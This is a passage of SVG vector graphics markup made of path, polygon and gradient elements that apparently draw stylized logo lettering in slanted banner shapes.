d="M-1633.7-260.2h9.6l-4.2,21c-0.2,1.6-0.5,3-0.5,4.4c0,4,1.2,6,5.2,6c3.5,0,5.4-2.6,6.7-9.4l4.4-22.1h9.4   l-4.4,21.8c-2.4,12.2-7.4,17.9-16.3,17.9c-9.7,0-14.5-4.4-14.5-14c0-1.8,0.5-4.6,0.8-6.6L-1633.7-260.2z"></path>		<path class="st0" d="M-1594.2-260.2h23.8l-1.6,8h-14.3l-1.3,6.8h12.1l-1.6,8h-12.1l-1.7,8h14.8l-1.6,8h-24.4L-1594.2-260.2z    M-1587.1-267.6l12.4-7.6l4.2,7l-13,6.1L-1587.1-267.6z"></path>	</g></g><rect x="-1710.3" y="-390.7" class="st0" width="87.2" height="77.5"></rect><g>	<g>		<g>			<path class="st1" d="M-1666.6-371.2h11.5l3.7,39h-10.1l-0.6-20.6c-0.1-3.7-0.2-7.2-0.2-11.2h-0.2c-1.6,3.8-2.9,7.4-4.6,11.2    l-9.4,20.6h-10.6L-1666.6-371.2z M-1674.8-348.3h18.1l-1.7,7.2h-18.1L-1674.8-348.3z"></path>		</g>	</g></g><g>	<g>		<path class="st1" d="M-1666.6-161.5h11.5l3.7,39h-10.1l-0.6-20.6c-0.1-3.7-0.2-7.2-0.2-11.2h-0.2c-1.6,3.8-2.9,7.4-4.6,11.2   l-9.4,20.6h-10.6L-1666.6-161.5z M-1674.7-138.5h18.1l-1.7,7.2h-18.1L-1674.7-138.5z"></path>		<path class="st1" d="M-1639.9-161.5h12.8c7.7,0,13.8,2.9,13.8,10.7c0,11.4-8.6,15.6-18.4,15.6h-4l-2.5,12.7h-9.6L-1639.9-161.5z    M-1630.5-142.7c4.9,0,7.7-2.3,7.7-6.6c0-3.1-2.1-4.6-5.6-4.6h-3.5l-2.2,11.2H-1630.5z"></path>		<path class="st1" d="M-1610.2-138.3c0-14.5,9.8-23.9,20.2-23.9c9,0,15.1,6,15.1,16.6c0,14.5-9.8,23.9-20.2,23.9   C-1604-121.7-1610.2-127.7-1610.2-138.3z M-1584.7-145c0-5.6-2.2-8.9-5.8-8.9c-4.4,0-9.8,6-9.8,15c0,5.6,2.2,8.9,5.8,8.9   C-1590.1-130-1584.7-136-1584.7-145z"></path>		<path class="st1" d="M-1573.2-129.2l6.8-5.4c2,2.8,5.2,4.7,8.2,4.7c2.8,0,4.6-1.3,4.6-3.4c0-1.7-1.7-2.5-4.4-4.2l-3.4-2.1   c-3.6-2.3-5.8-5.1-5.8-10c0-7,6.4-12.6,14.3-12.6c4.6,0,8.9,2.3,12.1,6.1l-6,5.6c-2-2-4-3.4-6.5-3.4c-2.8,0-4.1,1.5-4.1,3.4   c0,1.6,1.7,2.3,4.8,4.3l3.6,2.2c3.8,2.3,5.3,4.7,5.3,9.3c0,7.1-5.9,13-15.2,13C-1563.9-121.7-1569.1-123.8-1573.2-129.2z"></path>		<path class="st1" d="M-1526.4-153.4h-9.8l1.6-8h29.3l-1.6,8h-9.8l-6.1,31h-9.6L-1526.4-153.4z"></path>		<path class="st1" d="M-1492.2-161.5h11.5l3.7,39h-10.1l-0.6-20.6c-0.1-3.7-0.2-7.2-0.2-11.2h-0.2c-1.6,3.8-2.9,7.4-4.6,11.2   l-9.4,20.6h-10.6L-1492.2-161.5z M-1500.4-138.5h18.1l-1.7,7.2h-18.1L-1500.4-138.5z"></path>		<path class="st1" d="M-1465.6-161.5h12.8c7.8,0,13.8,2.8,13.8,10.3c0,10.8-8.8,15.2-18,15.2h-4.2l-2.6,13.4h-9.6L-1465.6-161.5z    M-1456.1-143.5c5.2,0,7.7-2.5,7.7-6.2c0-2.9-2-4.2-5.6-4.2h-3.5l-2,10.4H-1456.1z M-1457.9-138.2l6.8-6.2l8.5,22h-10.1   L-1457.9-138.2z"></path>	</g></g><g>	<polygon class="st2" points="-1599,299.2 -1652.9,260.7 -1582.7,218.7  "></polygon>	<rect x="-1599" y="221.7" class="st0" width="287" height="77.5"></rect>	<g>		<path class="st1" d="M-1555.3,241.2h11.5l3.7,39h-10.1l-0.6-20.6c-0.1-3.7-0.2-7.2-0.2-11.2h-0.2c-1.6,3.8-2.9,7.4-4.6,11.2   l-9.4,20.6h-10.6L-1555.3,241.2z M-1563.4,264.1h18.1l-1.7,7.2h-18.1L-1563.4,264.1z"></path>		<path class="st1" d="M-1528.6,241.2h12.8c7.7,0,13.8,2.9,13.8,10.7c0,11.4-8.6,15.6-18.4,15.6h-4l-2.5,12.7h-9.6L-1528.6,241.2z    M-1519.2,259.9c4.9,0,7.7-2.3,7.7-6.6c0-3.1-2.1-4.6-5.6-4.6h-3.5l-2.2,11.2H-1519.2z"></path>		<path class="st1" d="M-1498.9,264.3c0-14.5,9.8-23.9,20.2-23.9c9,0,15.1,6,15.1,16.6c0,14.5-9.8,23.9-20.2,23.9   C-1492.7,280.9-1498.9,274.9-1498.9,264.3z M-1473.4,257.6c0-5.6-2.2-8.9-5.8-8.9c-4.4,0-9.8,6-9.8,15c0,5.6,2.2,8.9,5.8,8.9   C-1478.8,272.6-1473.4,266.6-1473.4,257.6z"></path>		<path class="st1" d="M-1461.9,273.4l6.8-5.4c2,2.8,5.2,4.7,8.2,4.7c2.8,0,4.6-1.3,4.6-3.4c0-1.7-1.7-2.5-4.4-4.2l-3.4-2.1   c-3.6-2.3-5.8-5.1-5.8-10c0-7,6.4-12.6,14.3-12.6c4.6,0,8.9,2.3,12.1,6.1l-6,5.6c-2-2-4-3.4-6.5-3.4c-2.8,0-4.1,1.5-4.1,3.4   c0,1.6,1.7,2.3,4.8,4.3l3.6,2.2c3.8,2.3,5.3,4.7,5.3,9.3c0,7.1-5.9,13-15.2,13C-1452.6,280.9-1457.8,278.8-1461.9,273.4z"></path>		<path class="st1" d="M-1416.9,249.2h-9.8l1.6-8h29.3l-1.6,8h-9.8l-6.1,31h-9.6L-1416.9,249.2z"></path>		<path class="st1" d="M-1386.3,241.2h11.5l3.7,39h-10.1l-0.6-20.6c-0.1-3.7-0.2-7.2-0.2-11.2h-0.2c-1.6,3.8-2.9,7.4-4.6,11.2   l-9.4,20.6h-10.6L-1386.3,241.2z M-1394.5,264.1h18.1l-1.7,7.2h-18.1L-1394.5,264.1z"></path>		<path class="st1" d="M-1359.7,241.2h12.8c7.8,0,13.8,2.8,13.8,10.3c0,10.8-8.8,15.2-18,15.2h-4.2l-2.6,13.4h-9.6L-1359.7,241.2z    M-1350.2,259.2c5.2,0,7.7-2.5,7.7-6.2c0-2.9-2-4.2-5.6-4.2h-3.5l-2,10.4H-1350.2z M-1352,264.4l6.8-6.2l8.5,22h-10.1L-1352,264.4   z"></path>	</g>	<polygon class="st5" points="-1440.4,222 -1652.9,260.7 -1652.9,183.2 -1440.4,144.5  "></polygon>	<g>		<path class="st0" d="M-1609.2,194.7l11.5-2.1l3.7,38.3l-10.1,1.8l-0.6-20.5c-0.1-3.7-0.2-7.2-0.2-11.1l-0.2,0   c-1.6,4.1-2.9,8-4.6,12l-9.4,22.3l-10.6,1.9L-1609.2,194.7z M-1617.4,219.1l18.1-3.3l-1.7,7.5l-18.1,3.3L-1617.4,219.1z"></path>		<path class="st0" d="M-1576.6,211.9c0-14.5,9.8-25.7,20.2-27.6c9-1.6,15.1,3.2,15.1,13.8c0,14.5-9.8,25.7-20.2,27.6   C-1570.5,227.4-1576.6,222.5-1576.6,211.9z M-1568.3,224.3l9.7-1.8c1,3.4,4.9,4.3,8.8,3.6c1.7-0.3,2.9-0.8,4.2-1.4l0.4,7.1   c-1.4,0.9-3.7,1.8-5.2,2C-1559.6,235.6-1565.4,232.4-1568.3,224.3z M-1551.2,200.5c0-5.6-2.2-8.5-5.8-7.8   c-4.4,0.8-9.8,7.8-9.8,16.8c0,5.6,2.2,8.5,5.8,7.8C-1556.6,216.5-1551.2,209.5-1551.2,200.5z"></path>		<path class="st0" d="M-1530.6,180.4l9.6-1.8l-4.2,21.8c-0.2,1.6-0.5,3.1-0.5,4.5c0,4,1.2,5.8,5.2,5.1c3.5-0.6,5.4-3.6,6.7-10.6   l4.4-22.9l9.4-1.7l-4.4,22.6c-2.4,12.7-7.4,19.2-16.3,20.9c-9.7,1.8-14.5-1.8-14.5-11.4c0-1.8,0.5-4.6,0.8-6.8L-1530.6,180.4z"></path>		<path class="st0" d="M-1491.2,173.2l23.8-4.3l-1.6,8.3l-14.3,2.6l-1.3,7.1l12.1-2.2l-1.6,8.3l-12.1,2.2l-1.7,8.3l14.8-2.7   l-1.6,8.3l-24.4,4.4L-1491.2,173.2z M-1484,164.5l12.4-9.9l4.2,6.3l-13,8.5L-1484,164.5z"></path>	</g>	<polygon class="st6" points="-1652.9,260.7 -1599,276.5 -1440.4,222  "></polygon></g><g>	<polygon class="st0" points="-837.8,-128.4 -1124.8,-62.2 -1124.8,-139.7 -837.8,-205.9  "></polygon>	<g>		<path class="st1" d="M-1081.1-130.4l11.5-2.7l3.7,38.1l-10.1,2.3l-0.6-20.5c-0.1-3.7-0.2-7.1-0.2-11.1l-0.2,0.1   c-1.6,4.2-2.9,8.1-4.6,12.2l-9.4,22.8l-10.6,2.4L-1081.1-130.4z M-1089.3-105.6l18.1-4.2l-1.7,7.6l-18.1,4.2L-1089.3-105.6z"></path>		<path class="st1" d="M-1054.5-136.5l12.8-3c7.7-1.8,13.8-0.3,13.8,7.5c0,11.4-8.6,17.6-18.4,19.8l-4,0.9l-2.5,13.3l-9.6,2.2   L-1054.5-136.5z M-1045-120c4.9-1.1,7.7-4.1,7.7-8.4c0-3.1-2.1-4.1-5.6-3.3l-3.5,0.8l-2.2,11.7L-1045-120z"></path>		<path class="st1" d="M-1024.7-120.2c0-14.5,9.8-26.1,20.2-28.5c9-2.1,15.1,2.5,15.1,13.1c0,14.5-9.8,26.1-20.2,28.5   C-1018.6-105.1-1024.7-109.7-1024.7-120.2z M-999.3-132.8c0-5.6-2.2-8.4-5.8-7.6c-4.4,1-9.8,8.3-9.8,17.3c0,5.6,2.2,8.4,5.8,7.6   C-1004.7-116.6-999.3-123.8-999.3-132.8z"></path>		<path class="st1" d="M-987.7-119.7l6.8-7c2,2.4,5.2,3.6,8.2,2.9c2.8-0.6,4.6-2.3,4.6-4.5c0-1.7-1.7-2.1-4.4-3.2l-3.4-1.3   c-3.6-1.5-5.8-3.8-5.8-8.6c0-7,6.4-14.1,14.3-15.9c4.6-1.1,8.9,0.2,12.1,3.3l-6,7c-2-1.5-4-2.5-6.5-1.9c-2.8,0.6-4.1,2.5-4.1,4.3   c0,1.6,1.7,2,4.8,3.2l3.6,1.4c3.8,1.4,5.3,3.5,5.3,8.1c0,7.1-5.9,14.3-15.2,16.5C-978.4-114.3-983.7-115.2-987.7-119.7z"></path>		<path class="st1" d="M-942.7-154.2l-9.8,2.3l1.6-8.4l29.3-6.7l-1.6,8.4l-9.8,2.3l-6.1,32.4l-9.6,2.2L-942.7-154.2z"></path>		<path class="st1" d="M-912.1-169.3l11.5-2.7l3.7,38.1l-10.1,2.3l-0.6-20.5c-0.1-3.7-0.2-7.1-0.2-11.1l-0.2,0.1   c-1.6,4.2-2.9,8.1-4.6,12.2l-9.4,22.8l-10.6,2.4L-912.1-169.3z M-920.3-144.5l18.1-4.2l-1.7,7.6l-18.1,4.2L-920.3-144.5z"></path>		<path class="st1" d="M-885.5-175.5l12.8-3c7.8-1.8,13.8-0.4,13.8,7.1c0,10.8-8.8,17.3-18,19.4l-4.2,1l-2.6,14l-9.6,2.2   L-885.5-175.5z M-876-159.7c5.2-1.2,7.7-4.3,7.7-8c0-2.9-2-3.7-5.6-2.9l-3.5,0.8l-2,10.9L-876-159.7z M-877.8-154l6.8-7.8l8.5,20   l-10.1,2.3L-877.8-154z"></path>	</g></g><g>	<polygon class="st0" points="-1132.6,-200.8 -1219.8,-180.6 -1219.8,-258.1 -1132.6,-278.3  "></polygon>	<g>		<g>			<path class="st1" d="M-1176.1-248.8l11.5-2.7l3.7,38.1l-10.1,2.3l-0.6-20.5c-0.1-3.7-0.2-7.1-0.2-11.1l-0.2,0.1    c-1.6,4.2-2.9,8.1-4.6,12.2l-9.4,22.8l-10.6,2.4L-1176.1-248.8z M-1184.3-224l18.1-4.2l-1.7,7.6l-18.1,4.2L-1184.3-224z"></path>		</g>	</g></g><g>	<polygon class="st5" points="-1027,-155.5 -1196.5,-116.5 -1196.5,-194 -1027,-233  "></polygon>	<g>		<path class="st0" d="M-1165.9-158.4c0-14.5,9.8-26.1,20.2-28.5c9-2.1,15.1,2.5,15.1,13.1c0,14.5-9.8,26.1-20.2,28.5   C-1159.8-143.3-1165.9-147.8-1165.9-158.4z M-1157.6-146.4l9.7-2.2c1,3.4,4.9,4,8.8,3.1c1.7-0.4,2.9-0.9,4.2-1.6l0.4,7.1   c-1.4,0.9-3.7,1.9-5.2,2.3C-1148.9-135.6-1154.8-138.4-1157.6-146.4z M-1140.5-171c0-5.6-2.2-8.4-5.8-7.6c-4.4,1-9.8,8.3-9.8,17.3   c0,5.6,2.2,8.4,5.8,7.6C-1145.9-154.7-1140.5-162-1140.5-171z"></path>		<path class="st0" d="M-1120-192.2l9.6-2.2l-4.2,22c-0.2,1.6-0.5,3.1-0.5,4.6c0,4,1.2,5.7,5.2,4.8c3.5-0.8,5.4-3.9,6.7-10.9   l4.4-23.1l9.4-2.2l-4.4,22.9c-2.4,12.8-7.4,19.6-16.3,21.6c-9.7,2.2-14.5-1.1-14.5-10.7c0-1.8,0.5-4.7,0.8-6.8L-1120-192.2z"></path>		<path class="st0" d="M-1080.5-201.3l23.8-5.5l-1.6,8.4l-14.3,3.3l-1.3,7.1l12.1-2.8l-1.6,8.4l-12.1,2.8l-1.7,8.4l14.8-3.4   l-1.6,8.4l-24.4,5.6L-1080.5-201.3z M-1073.3-210.2l12.4-10.5l4.2,6.1l-13,9.1L-1073.3-210.2z"></path>	</g></g><polygon class="st6" points="-1027,-155.5 -1196.5,-116.5 -1124.6,-103.4 "></polygon><polygon class="st6" points="-1027,-233 -1196.5,-194 -1132.6,-237.9 "></polygon><g>	<polygon class="st0" points="-736.1,77.9 -1048.5,150 -1014.9,64.7 -736.1,0.4  "></polygon>	<g>		<path class="st1" d="M-979.4,76l11.5-2.7l3.7,38.1l-10.1,2.3l-0.6-20.5c-0.1-3.7-0.2-7.1-0.2-11.1l-0.2,0.1   c-1.6,4.2-2.9,8.1-4.6,12.2l-9.4,22.8l-10.6,2.4L-979.4,76z M-987.6,100.8l18.1-4.2l-1.7,7.6l-18.1,4.2L-987.6,100.8z"></path>		<path class="st1" d="M-952.8,69.8l12.8-3c7.7-1.8,13.8-0.3,13.8,7.5c0,11.4-8.6,17.6-18.4,19.8l-4,0.9l-2.5,13.3l-9.6,2.2   L-952.8,69.8z M-943.4,86.4c4.9-1.1,7.7-4.1,7.7-8.4c0-3.1-2.1-4.1-5.6-3.3l-3.5,0.8l-2.2,11.7L-943.4,86.4z"></path>		<path class="st1" d="M-923,86.1c0-14.5,9.8-26.1,20.2-28.5c9-2.1,15.1,2.5,15.1,13.1c0,14.5-9.8,26.1-20.2,28.5   C-916.9,101.3-923,96.7-923,86.1z M-897.6,73.5c0-5.6-2.2-8.4-5.8-7.6c-4.4,1-9.8,8.3-9.8,17.3c0,5.6,2.2,8.4,5.8,7.6   C-903,89.8-897.6,82.5-897.6,73.5z"></path>		<path class="st1" d="M-886.1,86.7l6.8-7c2,2.4,5.2,3.6,8.2,2.9c2.8-0.6,4.6-2.3,4.6-4.5c0-1.7-1.7-2.1-4.4-3.2l-3.4-1.3   c-3.6-1.5-5.8-3.8-5.8-8.6c0-7,6.4-14.1,14.3-15.9c4.6-1.1,8.9,0.2,12.1,3.3l-6,7c-2-1.5-4-2.5-6.5-1.9c-2.8,0.6-4.1,2.5-4.1,4.3   c0,1.6,1.7,2,4.8,3.2l3.6,1.4c3.8,1.4,5.3,3.5,5.3,8.1c0,7.1-5.9,14.3-15.2,16.5C-876.8,92-882,91.2-886.1,86.7z"></path>		<path class="st1" d="M-841.1,52.1l-9.8,2.3l1.6-8.4l29.3-6.7l-1.6,8.4l-9.8,2.3l-6.1,32.4l-9.6,2.2L-841.1,52.1z"></path>		<path class="st1" d="M-810.5,37l11.5-2.7l3.7,38.1l-10.1,2.3l-0.6-20.5c-0.1-3.7-0.2-7.1-0.2-11.1l-0.2,0.1   c-1.6,4.2-2.9,8.1-4.6,12.2l-9.4,22.8l-10.6,2.4L-810.5,37z M-818.6,61.8l18.1-4.2l-1.7,7.6l-18.1,4.2L-818.6,61.8z"></path>		<path class="st1" d="M-783.8,30.9l12.8-3c7.8-1.8,13.8-0.4,13.8,7.1c0,10.8-8.8,17.3-18,19.4l-4.2,1l-2.6,14l-9.6,2.2L-783.8,30.9   z M-774.3,46.7c5.2-1.2,7.7-4.3,7.7-8c0-2.9-2-3.7-5.6-2.9l-3.5,0.8l-2,10.9L-774.3,46.7z M-776.1,52.4l6.8-7.8l8.5,20l-10.1,2.3   L-776.1,52.4z"></path>	</g></g><g>	<polygon class="st0" points="-1182.6,130.8 -1261.3,149 -1261.3,71.5 -1148.7,45.5  "></polygon>	<g>		<g>			<path class="st1" d="M-1217.7,80.9l11.5-2.7l3.7,38.1l-10.1,2.3l-0.6-20.5c-0.1-3.7-0.2-7.1-0.2-11.1l-0.2,0.1    c-1.6,4.2-2.9,8.1-4.6,12.2l-9.4,22.8l-10.6,2.4L-1217.7,80.9z M-1225.8,105.7l18.1-4.2l-1.7,7.6l-18.1,4.2L-1225.8,105.7z"></path>		</g>	</g></g><g>	<polygon class="st2" points="-1148.7,45.5 -1182.6,78.5 -1148.7,75  "></polygon>	<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="-1165.6434" y1="78.5381" x2="-1165.6434" y2="45.5367">		<stop offset="0" style="stop-color:#000000"></stop>		<stop offset="0.5" style="stop-color:#FFFFFF"></stop>	</linearGradient>	<polygon class="st7" points="-1148.7,45.5 -1182.6,78.5 -1148.7,75  "></polygon>	<polygon class="st2" points="-1013,117 -1048.5,150 -1048.5,121.2  "></polygon>	<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="-1030.7744" y1="149.9595" x2="-1030.7744" y2="116.9581">		<stop offset="0.5" style="stop-color:#FFFFFF"></stop>		<stop offset="1" style="stop-color:#000000"></stop>	</linearGradient>	<polygon class="st8" points="-1013,117 -1048.5,150 -1048.5,121.2  "></polygon>	<polygon class="st5" points="-1013,117 -1182.6,156 -1182.6,78.5 -1013,39.5  "></polygon>	<g>		<path class="st0" d="M-1152,114.1c0-14.5,9.8-26.1,20.2-28.5c9-2.1,15.1,2.5,15.1,13.1c0,14.5-9.8,26.1-20.2,28.5   C-1145.9,129.2-1152,124.7-1152,114.1z M-1143.7,126.1l9.7-2.2c1,3.4,4.9,4,8.8,3.1c1.7-0.4,2.9-0.9,4.2-1.6l0.4,7.1   c-1.4,0.9-3.7,1.9-5.2,2.3C-1134.9,136.9-1140.8,134.1-1143.7,126.1z M-1126.5,101.5c0-5.6-2.2-8.4-5.8-7.6   c-4.4,1-9.8,8.3-9.8,17.3c0,5.6,2.2,8.4,5.8,7.6C-1131.9,117.8-1126.5,110.5-1126.5,101.5z"></path>		<path class="st0" d="M-1106,80.3l9.6-2.2l-4.2,22c-0.2,1.6-0.5,3.1-0.5,4.6c0,4,1.2,5.7,5.2,4.8c3.5-0.8,5.4-3.9,6.7-10.9   l4.4-23.1l9.4-2.2l-4.4,22.9c-2.4,12.8-7.4,19.6-16.3,21.6c-9.7,2.2-14.5-1.1-14.5-10.7c0-1.8,0.5-4.7,0.8-6.8L-1106,80.3z"></path>		<path class="st0" d="M-1066.5,71.2l23.8-5.5l-1.6,8.4l-14.3,3.3l-1.3,7.1l12.1-2.8l-1.6,8.4l-12.1,2.8l-1.7,8.4l14.8-3.4l-1.6,8.4   l-24.4,5.6L-1066.5,71.2z M-1059.4,62.3l12.4-10.5l4.2,6.1l-13,9.1L-1059.4,62.3z"></path>	</g></g></svg>